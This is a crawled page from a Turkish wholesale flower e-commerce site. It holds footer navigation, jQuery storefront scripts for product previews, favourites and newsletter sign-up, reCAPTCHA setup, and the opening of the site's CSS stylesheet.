&Ccedil;i&ccedil;ek</a> | <a href="karaman-toptan-cicek">Karaman Toptan &Ccedil;i&ccedil;ek</a> | <a href="kars-toptan-cicek">Kars&nbsp;Toptan &Ccedil;i&ccedil;ek</a> |<a href="kastamonu-toptan-cicek"> Kastamonu&nbsp;Toptan &Ccedil;i&ccedil;ek</a> | <a href="kayseri-toptan-cicek">Kayseri&nbsp;Toptan &Ccedil;i&ccedil;ek</a> | <a href="kilis-toptan-cicek">Kilis&nbsp;Toptan &Ccedil;i&ccedil;ek</a> | <a href="http://kirikkale-toptan-cicek">Kırıkkale&nbsp;Toptan &Ccedil;i&ccedil;ek</a> | <a href="kirklareli-toptan-cicek">Kırklareli&nbsp;Toptan &Ccedil;i&ccedil;ek</a> | <a href="kirsehir-toptan-cicek">Kırşehir&nbsp;Toptan &Ccedil;i&ccedil;ek</a> | <a href="kocaeli-toptan-cicek">Kocaeli&nbsp;Toptan &Ccedil;i&ccedil;ek</a> | <a href="konya-toptan-cicek">Konya&nbsp;Toptan &Ccedil;i&ccedil;ek</a> | <a href="kutahya-toptan-cicek">K&uuml;tahya&nbsp;Toptan &Ccedil;i&ccedil;ek</a> | <a href="malatya-toptan-cicek">Malatya&nbsp;Toptan &Ccedil;i&ccedil;ek</a> | <a href="manisa-toptan-cicek">Manisa&nbsp;Toptan &Ccedil;i&ccedil;ek</a> | <a href="mardin-toptan-cicek">Mardin Toptan &Ccedil;i&ccedil;ek</a> | <a href="mersin-toptan-cicek">Mersin Toptan &Ccedil;i&ccedil;ek</a> | <a href="mugla-toptan-cicek">Muğla Toptan &Ccedil;i&ccedil;ek</a> | <a href="mus-toptan-cicek">Muş&nbsp;Toptan &Ccedil;i&ccedil;ek</a> | <a href="nevsehir-toptan-cicek">Nevşehir&nbsp;Toptan &Ccedil;i&ccedil;ek </a>| <a href="nigde-toptan-cicek">Niğde&nbsp;Toptan &Ccedil;i&ccedil;ek</a> | <a href="ordu-toptan-cicek">Ordu Toptan &Ccedil;i&ccedil;ek</a> | <a href="osmaniye-toptan-cicek">Osmaniye&nbsp;Toptan &Ccedil;i&ccedil;ek</a> | <a href="rize-toptan-cicek">Rize&nbsp;Toptan &Ccedil;i&ccedil;ek</a> | <a href="samsun-toptan-cicek">Sakarya&nbsp;Toptan &Ccedil;i&ccedil;ek</a> | <a href="samsun-toptan-cicek">Samsun&nbsp;Toptan &Ccedil;i&ccedil;ek</a> | <a href="sanliurfa-toptan-cicek">Şanlıurfa&nbsp;Toptan &Ccedil;i&ccedil;ek</a> | <a href="siirt-toptan-cicek">Siirt&nbsp;Toptan &Ccedil;i&ccedil;ek</a> | <a href="sinop-toptan-cicek">Sinop&nbsp;Toptan &Ccedil;i&ccedil;ek</a> | <a href="sivas-toptan-cicek">Sivas&nbsp;Toptan &Ccedil;i&ccedil;ek</a> | <a href="sirnak-toptan-cicek">Şırnak&nbsp;Toptan &Ccedil;i&ccedil;ek</a> | <a href="tekirdag-toptan-cicek">Tekirdağ&nbsp;Toptan &Ccedil;i&ccedil;ek</a> | <a href="tokat-toptan-cicek">Tokat&nbsp;Toptan &Ccedil;i&ccedil;ek</a> | <a href="trabzon-toptan-cicek">Trabzon&nbsp;Toptan &Ccedil;i&ccedil;ek</a> | <a href="tunceli-toptan-cicek">Tunceli&nbsp;Toptan &Ccedil;i&ccedil;ek</a> | <a href="usak-toptan-cicek">Uşak&nbsp;Toptan &Ccedil;i&ccedil;ek</a> | <a href="van-toptan-cicek">Van&nbsp;Toptan &Ccedil;i&ccedil;ek</a> | <a href="yalova-toptan-cicek">Yalova&nbsp;Toptan &Ccedil;i&ccedil;ek</a> | <a href="yozgat-toptan-cicek">Yozgat&nbsp;Toptan &Ccedil;i&ccedil;ek</a> | <a href="zonguldak-toptan-cicek">Zonguldak Toptan &Ccedil;i&ccedil;ek</a> |</span>
	</div>
</div>
<script>
		function ProdPreview(prodID){
			$.ajax({
					method:"post",
					url:"/prodpreview.asp",
					data:{prodID:prodID},
					success: function(ResultTab){
						$("#ProdPreview").html(ResultTab);
						$("#ProdPreview").modal();	

		
						jQuery(function($) {
							$('[data-fancybox="gallery"]').fancybox({
							  buttons : [
								'zoom',
								'close'
							  ]
							});
						});
						
						$('.jqzoom').jqzoom({
								zoomWidth: 41,
								zoomHeight: 40,
								title: false,
								showEffect:'fadein',  
								hideEffect:'fadeout',
								fadeinSpeed: 'slow',
								fadeoutSpeed: 'slow',
								zoomType: 'innerzoom',
								preloadImages: false,
								lens:false
							});
						
						 $('.slider-for').slick({
						  slidesToShow: 1,
						  slidesToScroll: 1,
						  draggable:false,
						  arrows: false,
						  fade: true,
						  asNavFor: '.slider-nav',
						  responsive: [
							{
							  breakpoint: 992,
								settings: {            
								dots: true,
								arrows:true
							  }
							}]
						});
						
					$('.slider-nav').slick({
						  slidesToShow:5,
						  slidesToScroll: 1,
						  asNavFor: '.slider-for',
						  vertical: true,
						  verticalSwiping: true,
						  dots: false,
						  draggable:false,
						  focusOnSelect: true,
						  responsive: [
							{
							  breakpoint: 1024,
							  settings: {
								slidesToShow: 7,
								slidesToScroll: 1,
								infinite: true,
								dots: false
							  }
							},
							{
							  breakpoint: 995,
							  settings: {
								slidesToShow: 8,
								slidesToScroll: 1,
								dots: true
							  }
							},
							{
							  breakpoint: 600,
							  settings: {
								slidesToShow: 2,
								slidesToScroll: 2
							  }
							},
							{
							  breakpoint: 480,
							  settings: {
								slidesToShow: 2,
								slidesToScroll: 2
							  }
							}
						  ],
							prevArrow:"<a class='slick-prev urun-detay-slide-butons'></a>",
							nextArrow:"<a class='slick-next urun-detay-slide-butons'></a>"

			
					});
						
					},
					error: function(e){
						console.log(e);
					}
				});
		}
	function urundetaySlick(){
		return {
		  slidesToShow: 1,
		  slidesToScroll: 1,
		  draggable:false,
		  arrows: false,
		  fade: true,
		  asNavFor: '.slider-nav',
		  responsive: [
			{
			  breakpoint: 992,
				settings: {            
				dots: true,
				arrows:true
			  }
			}]
	  }  
	}
	
	function CatFeaturedList(catID){			
		$.ajax({
			method:"post",
			url:"/ajax_kategori_vitrin.asp",
			data:{catID:catID},
		    beforeSend: function() {
			},
			success: function(ResultTab){ 
				$(".vitrin-yukle-"+catID).removeAttr('onmouseover');
				$(".vitrin-"+catID).html(ResultTab);
				if(ResultTab == "")
				{
					$(".vitrin-"+catID).remove();
				}
				else
				{
					$('.menu-kategori-vitrin').slick({ dots: false,
							infinite: true,
							slidesToShow: 3, 
							slidesToScroll: 3,  
							vertical: true,
							verticalSwiping: true,
							responsive: [
							{
							  breakpoint: 1124,
							  settings: {
								slidesToShow: 2,
								slidesToScroll: 2,
								infinite: true,
								dots: false
							  }
							},
							{
							  breakpoint: 800,
							  settings: {
								slidesToShow: 2,
								slidesToScroll: 2
							  }
							},
							{
							  breakpoint: 520,
							  settings: {
								slidesToShow: 1,
								slidesToScroll: 1
							  }
							}
						  ]
			
					});
				}
			},
			error: function(e){
				console.log(e);
			}
		});
	}	
	
	
</script>

<div class="modal" tabindex="-1" id="ProdPreview" role="dialog">
	</div>
<section id="footer">
    <div class="container footer-mm1" id="anasayfa-urunleri">
		
		<div class="col-lg-3 col-md-3 col-xs-12 footer-social">
			   <ul class="footer-iletisim">
					<li>İletişim</li>
					<input type="checkbox" id="footer-but-iletisim"  role="button"> 
					<label for="footer-but-iletisim" class="footer-button" id="button">
					   <i class="ion-chevron-down"></i> 
					</label>
					<ul>
					
					  <li><i class="far fa-envelope"></i><a href="mailto:info@toptancicek.com">info@toptancicek.com</a></li>
					
					</ul> 
			   </ul>
			   <ul>             
				
				   <li><a target="_blank" href="https://www.facebook.com/toptancicekcom"><i class="fab fa-facebook-f"></i></a></li> 
				
				   <li><a target="_blank" href="https://www.instagram.com/sectarim/"><i class="fab fa-instagram"></i></a></li>    
				
			   </ul> 
		</div>
	    <div class="col-lg-9 col-md-9 col-xs-12 footer-sayfalar">
				
					<ul>
						<li>Kurumsal</li>
						<input type="checkbox" id="footer-but-10019"  role="button"> 
						<label for="footer-but-10019" class="footer-button" id="button">
						   <i class="ion-chevron-down"></i>
						</label>
						<ul>
						
							
						<li>
							
								<a href="/s-15-iletisim.html" title="İletişim">
									İletişim
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-16-hesap-numaralari.html" title="Hesap Numaraları">
									Hesap Numaraları
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-17-mesafeli-satis-sozlesmesi.html" title="Mesafeli Satış Sözleşmesi">
									Mesafeli Satış Sözleşmesi
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-18-siparis-ve-teslimat.html" title="Sipariş ve Teslimat">
									Sipariş ve Teslimat
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-19-iade-degisim.html" title="İade/Değişim">
									İade/Değişim
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-20-gizlilik-ve-guvenlik.html" title="Gizlilik ve Güvenlik">
									Gizlilik ve Güvenlik
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-22-hakkimizda.html" title="Hakkımızda">
									Hakkımızda
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-10114-siparis-faturalandirilmasi.html" title="Sipariş Faturalandırılması">
									Sipariş Faturalandırılması
								</a>

							
						</li>	
					
				
				
						</ul>
				</ul>
			<ul>
				<li>Kategoriler</li>
				<input type="checkbox" id="footer-but-kategori"  role="button"> 
				<label for="footer-but-kategori" class="footer-button" id="button">
				   <i class="ion-chevron-down"></i>
				</label>
				<ul>
				
					<li><a href="/c-3043-.html"></a></li>
				
					<li><a href="/c-3045-soklanmis-urunler.html">Şoklanmış Ürünler</a></li>
				
					<li><a href="/c-1928-cicekci-malzemeleri.html">Çiçekçi Malzemeleri</a></li>
				
				</ul>
			</ul>
			<ul>
				<li>Hesabım</li>
				<input type="checkbox" id="footer-but-hesab"  role="button"> 
				<label for="footer-but-hesab" class="footer-button" id="button">
				   <i class="ion-chevron-down"></i>
				</label>
				<ul>
			
					<li><a href="/uyegiris.asp">
				 Giriş Yap</a></li>
				 <li><a href="newmem.asp">
				 Üye Ol</a></li>
				
			 
			 
			 
				<ul>
			</ul>
		</div>

    <div class="footer-bottom-mm" style="border-top: 0px;">
         <div class="container footer-odeme">
           <img src="/images/footer-bank.png" style="max-width:100%;">
        </div> 
    </div>
	
</section>
<div class="footer-bottom-mm" style="background:#1b1d27;padding:20px 0;">
         <div class="container footer-mm1">
		 <p>Copyright © 2026&nbsp; www.toptancicek.com</p>
          
        </div> 
    </div>
	

<!-- Filtre Loader -->
<script>
	var Loader = {
		filter	: "images/loading.gif",
		
	}

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
</script>




<!-- Anasayfa Slider -->
<script type="text/javascript">
    $(document).ready(function () {
        $('.anasayfa-top-slider').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

    $(document).ready(function () {
        $('.slider-mm').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

</script>     

 <script type="text/javascript">
     $(document).ready(function () {
         $(".home-markalar-slide").slick({
             dots: false,
             autoplay: true,
             infinite: false,
             speed: 300,
             rows: 0,
             slidesToShow: 6,
             slidesToScroll: 1,
             responsive: [
                 {
                     breakpoint: 1100,
                     settings: {
                         slidesToShow: 6,
                         slidesToScroll: 1,
                         infinite: true,
                         dots: true
                     }
                 },
                 {
                     breakpoint: 900,
                     settings: {
                         slidesToShow: 4,
                         slidesToScroll: 4
                     }
                 },
                 {
                     breakpoint: 480,
                     settings: {
                         slidesToShow: 3,
                         slidesToScroll: 3
                     }
                 }
                 // You can unslick at a given breakpoint now by adding:
                 // settings: "unslick"
                 // instead of a settings object
             ]

         });
     });
 </script>

<!-- Header Arama -->
<script language="javascript1.1" type="text/javascript">

    function GetImageWidth(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.width;
    }

    function GetImageHeight(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.height;
    }
</script>


<!-- Ürün Resim Error-->
<script>

	function imgError(image) {
		image.onerror = "";
		image.src = "/images/thumb/error-img.jpg";
		return true;
	}

</script>

<!-- E Bülten -->
<script type="text/javascript"> 

    function isValidEmailAddress(emailAddress) {
        var pattern = /^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i;
        return pattern.test(emailAddress);
    };

    $("#ebulten-gonder").click(function () {
        var ebulten = $("#ebulten").val();
        if (ebulten != "" && isValidEmailAddress(ebulten)) {
            $.ajax({
                url: "ebultenkayit.asp",
                type: 'POST',
                data: { eposta: ebulten },
                success: function (result) {
                    $("#ebulten-result").html("Harika! E-bultene kayıt olundu.");
                }
            });
        } else {
            swal(
                "Hata!",
                "Lütfen E-posta Adresinizi Yazın",
                "error"
            );
			$("#ebulten-result").html("Lütfen E-posta Adresinizi Yazın");
        }
    });

</script> 
<!--End of Zendesk Chat Script-->
<div class="modal fade" id="modal-dialog modal-lg" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialogfit" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-ajax" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body">&nbsp;</div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-login" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-body">&nbsp;</div></div></div></div><div id="ajax" class="ajax hide"></div>
<script>

	function add2CompList(ProdID,LoginID,LoginType,GetID,Type){
			if(LoginType == "True"){
				$.ajax({
					method : "POST",
					url:"addtoCompList.asp",
					data: {"prodID":ProdID,"kid":LoginID,"action":"add"},
					success: function(ReturnData){
						if(ReturnData){
							if(Type==1){								
								swal({
									title: 'Harika',
									type: 'success',
									text:"Karşılaştırma Listenize Eklendi.",
									showCloseButton: true,
									showCancelButton: true,
									focusConfirm: false,
									confirmButtonText:"Karşılaştırma Listesi",
									cancelButtonText:"Tamam",
									cancelButtonAriaLabel: '',
									cancelButtonColor: '#e93826',
								}, function(){
									window.location.href="/comp.asp";
								});
							}else{
								swal(
									"Harika",
									"Karşılaştırma Listenize Eklendi.",
									"success"
								);
							}
						}else{
							swal(
								"Hata",
								"Karşılaştırma Listenize Eklendi.",
								"error"
							);
						}
					}
				});
			}else{
				loginmodal();
			}
			
		}

		
	function FiyatHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:913215565,
						IslemTipi:2
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Fiyatı düşünce haber ver",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){ 
						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function FavorilereEkle(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:913215565,
						IslemTipi:0
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Ürün favori listenize eklenmiştir.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function StokHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:913215565,
						IslemTipi:1
					},
					success: function(e) {
						
						swal({
							title:"Harika",
							type: 'success',
							text:"Haber listenize eklendi.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
</script>

<!-- E Bülten Modal ve Back Top -->
<script>
	 $(document).ready(function() {

      // If no cookie with our chosen name (e.g. no_thanks)...
      if ($.cookie("no_thanks") == null) {

        // Show the modal, with delay func.
        $('#e-bulten-modal').appendTo("body");
        function show_modal(){
          $('#e-bulten-modal').modal();
        }

        // Set delay func. time in milliseconds
        window.setTimeout(show_modal, 3000);
        }

      // On click of specified class (e.g. 'nothanks'), trigger cookie, which expires in 100 years
      $(".nothanks").click(function() {
        $.cookie('no_thanks', 'true', { expires: 36500, path: '/' });
      });
    });
	
	var btn = $('#back-top');
	var wp = $('.sag-alt-wp');

	$(window).scroll(function() {
		if ($(window).scrollTop() > 300) {
			btn.addClass('show');
			wp.addClass('asagi');
		} else {
			btn.removeClass('show');
			wp.removeClass('asagi');
		}
	});

	btn.on('click', function(e) {
		$('html, body').animate({scrollTop:0}, '300');
		e.preventDefault();
	});





////NEW DESIGN////////
	$('header .header-nav .search-box span').click(function() {
		$('#que').toggleClass('active').focus()
	});
	
	$('.main-nav > ul > li > ul').each(function() {
		$(this).parent('li').children('a').first().append('<span>+</span>')
	});
		
	$('.main-nav > ul > li > a > span').click(function() {
		if($('.main-nav > ul > li > a').hasClass('active')){
			if($(this).parent('a').parent('li').children('ul').hasClass('active')){
				$('.main-nav > ul > li > a').removeClass('active')
				$(this).parent('a').parent('li').children('ul').removeClass('active').slideUp()
				$(this).text('+')
				$('.main-nav > ul > li > a').removeClass('bold')
			}else{
				$('.main-nav > ul > li > a').removeClass('bold')
				$('.main-nav > ul > li > ul').removeClass('active').slideUp()
				$('.main-nav > ul > li > a > span').text('+')
				$(this).parent().parent('li').children('ul').addClass('active').slideDown()
				$(this).text('-')
				$(this).parent('a').addClass('bold')
			}
		}else{
			$('.main-nav > ul > li > a').addClass('active')
			$(this).parent().parent('li').children('ul').addClass('active').slideDown()
			$(this).text('-')
			$(this).parent('a').addClass('bold')
		}
		return false
	});
	
	$('.close-button').click(function() {
		$('.mobile-nav').removeClass('active')
		$('.home-bg').removeClass('active')
		$('.mobile-nav, .home-bg').removeClass('src')
		$('.mobile-search-box > form').fadeOut();
		$('.hide-this').fadeIn()
		$('.header-nav').removeClass('pass')
	})
	
	$('.mobile-nav').prepend('<div class="mobile-header-nav"><span class="search-button material-symbols-outlined">&#xe8b6;</span><div class="lang material-symbols-outlined hide-this">&#xe894;</div><div class="mobile-search-box">'+$('.search-box').html()+'</div><div class="mobile-header-nav-user hide-this">'+$('.header-nav-user').html()+'</div></div>');
	$('.mobile-search-box > .search-button').remove();
	$('.mobile-header-nav .search-button').click(function(){
		$('.mobile-nav, .home-bg').toggleClass('src')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	$('.header').append('<div class="hamburger-menu"></div>')
	
	$('.hamburger-menu').click(function() {
		$('.home-bg, .mobile-nav').addClass('active')
		$('.header-nav').addClass('pass')
	})
	$('.search-box .search-button').click(function() {
		$('.mobile-nav').addClass('active src')
		$('.header-nav').addClass('pass')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	
	$('.row-data.body > ul > li span').not('.disabled').click(function(){
		$('.row-data.body > ul > li span.select').removeClass('select on')
		
		//$('#hfProp').val($('#pd').val()+'|'+$(this).data('val'))
		
		$('#hfProp').val($('.VaryantDiv').data('propid')+'|'+$(this).data('val'))
		
		
		
		
		$(this).addClass('select on')
		$(this).removeClass('off')
			$.ajax({
				type: 'POST',
				url: 'varyant_islem.asp',
				data: {
					ppvID: $(this).data('val')
				},
				success: function(e) {
					var parca = jQuery.parseJSON(e)
					$('.price-column > .buy-price > strong').html(parca.buyPrice)
				},
				error: function(e) {
					swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						)
					}
				})
			
			
			
			
			

	})
	
$('.kktekcekim.parmak img').first().attr('src', '/images/cards.png');
</script>  

			

<style>
.atprovider {
    float: left;
    width: 100%;
    padding: 15px 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #eee;
    position: relative;
    color: #333;
    font-family: "Arial", "Open Sans", "PT Sans", sans-serif;
    font-style: normal;
    font-size: 13px;
}
.atprovider > span > a:first-of-type {
    color: #000;
}
.atprovider > span > a:first-of-type > strong {
    color: #0870ff;
}
.atprovider > span > a:last-of-type {
    color: #333;
}
</style>
<div class="atprovider">
	<span>
		<a href="https://akilliticaret.com/" target="_blank"><strong>Akıllı</strong> Ticaret</a> <a href="https://akilliticaret.com/e-ticaret-paketleri" target="_blank">E-Ticaret Paketleri</a> ile hazırlanmıştır.
	</span>
</div>

    

	</body>
</html>
<sayfasonu></sayfasonu>
	</footer>
	
<script type="text/javascript">
  var verifyCallback = function(response) {
	alert(response);
  };

  var onloadCallback = function() {
	// Renders the HTML element with id 'example1' as a reCAPTCHA widget.
	// The id of the reCAPTCHA widget is assigned to 'widgetId1'.
	grecaptcha.render('example3', {
	  'sitekey' : '6Lcd4GgUAAAAAD5LgDm8wRZoS6DT2-xzjYQ66YML',
	  'callback' : verifyCallback,
	});
  };
</script>

<script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit"
	async defer>
</script>



--- FILE ---
content_type: text/css
request_url: https://toptancicek.com/images/css/dist.css
body_size: 41349
content:
																																																																@charset "UTF-8";
a {
	text-decoration: none !important;
}
.container {
	height: auto;
	margin: auto;
}

#vitrin-urunleri {
	background: #eee;
	padding: 40px 0;
	margin-bottom: 40px;
}


/* A?AA?fAA?ca??rA?AA?fA?A?n Detay Preview*/

#ProdPreview .prodpreview {
	pointer-events: none;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	display: flex;
	align-items: center;
	justify-content: center;
}

#ProdPreview .prodpreview .prodpreview-container {
	position: relative;
	pointer-events: auto;
	padding: 0 20px;
	overflow: hidden;
	background: #fff;
	width: 80%;
	flex-wrap: wrap;
	display: flex;
	align-items: stretch;
}

#ProdPreview .prodpreview .prodpreview-container>div {
	display: inline-block;
	float: left;
}

#ProdPreview .prodpreview .prodpreview-container #urun-fiyat-bilgileri {
	padding: 40px 0 40px 5%;
}

#ProdPreview .prodpreview .prodpreview-container .prodpreview-close {
	z-index: 1;
	position: absolute;
	right: 20px;
	color: #5c5d65;
	top: 20px;
	height: 30px;
	width: 30px;
	line-height: 30px;
	text-align: center;
	border: none;
	background: none;
	transition: color 0.2s ease;
}

#ProdPreview .prodpreview .prodpreview-container .prodpreview-close:hover {
	color: #79ad42;
}


/*GiriA?a?|AA?cAA?C ve A?AA?fAA?ca??ye Ol*/

.login-form-giris {
	background: #DA4C75;
	color: #fff;
}

.login-form-giris:hover {
	background: #f50047;
	color: #fff;
}


/*Bayi Newmem*/

#bayi_basvuru tr td {
	padding: 10px 0px;
}

#bayi_basvuru .bayi-adres input {
	margin: 10px 0px;
}


/*Loader*/

#loader {
	background: rgba(255, 255, 255, 0.5);
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.spinner {
	width: 40px;
	height: 40px;
	position: relative;
	margin: 100px auto;
}

.double-bounce1,
.double-bounce2 {
	width: 100%;
	height: 100%;
	border-radius: 50%;
	background-color: #6aac3b;
	opacity: 0.6;
	position: absolute;
	top: 0;
	left: 0;
	-webkit-animation: sk-bounce 2.0s infinite ease-in-out;
	animation: sk-bounce 2.0s infinite ease-in-out;
}

.double-bounce2 {
	-webkit-animation-delay: -1.0s;
	animation-delay: -1.0s;
}

@-webkit-keyframes sk-bounce {
	0%,
	100% {
		-webkit-transform: scale(0);
	}
	50% {
		-webkit-transform: scale(1);
	}
}

@keyframes sk-bounce {
	0%,
	100% {
		transform: scale(0);
		-webkit-transform: scale(0);
	}
	50% {
		transform: scale(1);
		-webkit-transform: scale(1);
	}
}


/*Form Elementleri*/

.modal-content {
	border-radius: 0px;
}

.modal {
	z-index: 99991 !important;
}

select option:disabled {
	color: #eee; 
	font-weight: bold;
}

textarea:focus,
input:focus {
	outline: none !important;
}

.btn {
	border-radius: 0px !important;
}

.btntm-default {
	background: #eee;
	color: #919191;
	border: 1px solid #eee;
}

.btntm-success {
	background: #94b2da;
	border: 1px solid #94b2da;
	line-height: 40px;
	padding: 0 20px;
	color: #fff;
}

.btntm-success:hover {
	background: #fff;
	color: #6aac3b;
}

.btntm-danger {
	background: #6aac3b;
	border: 1px solid #6aac3b;
	line-height: 40px;
	padding: 0 20px;
	color: #fff;
}

.btntm-danger1 {
	background: #d0504c;
	border: 1px solid #d0504c;
	line-height: 40px;
	padding: 0 20px;
	color: #fff;
}

.btntm-danger1:hover {
	background: #fff;
	color: #e26e6a;
}

.btntm-danger:hover {
	background: #fff;
	color: #ca3e39;
}

.btn1 {
	height: 34px;
	line-height: 34px;
	background: #353535;
	border: 1px solid #353535;
}

.btn1:hover {
	color: #353535;
}


/*Sepet Popup*/

.sepete-eklendi-popup {
	background: #091f40;
	padding: 7px 20px;
	color: #FFF;
}

.popup-urun-kazancin {
	background: #e5e5e5;
	text-align: center;
	padding: 4px 22px;
	font-weight: 700;
	color: #FE3B3B;
}

.sepete-eklendi-row {
	padding: 10px 0;
	border: 1px solid #DDD;
	margin-bottom: 10px;
	display: flex;
	align-items: center;
}

.sepete-eklendi-urunresmi img {
	width: 80px;
	border: 1px solid #eee;
	margin: 0 auto;
}

.sepete-eklendi-urunadi {
	font-size: 14px;
	text-align: left;
}


/*Loader*/

.loading-gif {
	position: absolute;
	width: 100%;
	text-align: center;
	left: 0;
	z-index: 999;
	background: rgba(255, 255, 255, 0.55);
	height: 100%;
	display: flex;
	display: -webkit-flex;
	align-items: center;
	-webkit-align-items: center;
}


/*Breadcrumb*/

.bread-bg {
	padding: 0.8rem 0rem;
	background-color: #fbfbfb;
	margin-bottom: 15px !important;
	border-radius: 0px !important;
	border-bottom: 1px solid #fbfbfb;
}

.breadcrumb>li {
	margin-left: 10px;
}

.breadcrumb>li:first-child {
	margin-left: 0;
}

#genel-bread {
	font-size: 13px;
	padding: 0px;
}

#genel-bread .container {
	min-height: 40px;
	width: 100%;
	height: auto;
	padding: 0px;
	display: inline-block;
	display: flex;
	align-items: center;
	justify-content: flex-start;
	flex-flow: row wrap;
}

#genel-bread .container::before,
#genel-bread .container::after {
	display: none;
}

#genel-bread>.container>div {
	float: left;
	font-weight: 600;
	white-space: nowrap;
	padding-right: 15px;
}

#genel-bread ol {
	background: 0 0;
	margin: 0;
	max-width: 100%;
	position: relative;
	overflow: hidden;
	white-space: normal;
	padding: 5px 10px;
	border-radius: 0px !important;
}

#genel-bread ol li a,
#genel-bread ol li span {
	color: #757575;
	font-family: "Open Sans", sans-serif;
	font-weight: 600;
	transition: color 0.2s ease;
}

#genel-bread ol li a:hover,
#genel-bread ol li span:hover {
	color: #79ad42;
}

#genel-bread ol li:last-child a,
#genel-bread ol li:last-child span {
	color: #c1c7cb;
}

#genel-bread ol li:last-child a:hover,
#genel-bread ol li:last-child span:hover {
	color: #c1c7cb;
}

.breadcrumb>li+li:before {
	padding-right: 10px;
	color: #757575;
	content: "/";
